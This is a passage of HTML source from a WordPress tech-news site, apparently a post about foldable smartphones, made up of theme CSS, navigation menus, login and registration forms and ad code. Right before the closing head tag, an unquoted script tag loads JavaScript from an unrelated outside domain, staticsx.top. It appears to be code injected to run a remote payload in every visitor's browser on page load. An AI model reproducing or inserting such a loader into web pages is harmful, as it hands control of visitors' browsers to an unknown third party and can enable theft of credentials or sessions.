    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-5739 single-format-standard smartphones-that-can-be-folded global-block-template-1 single_template_5 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697ea7e2add4c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697ea7e2add4c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697ea7e2add4c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
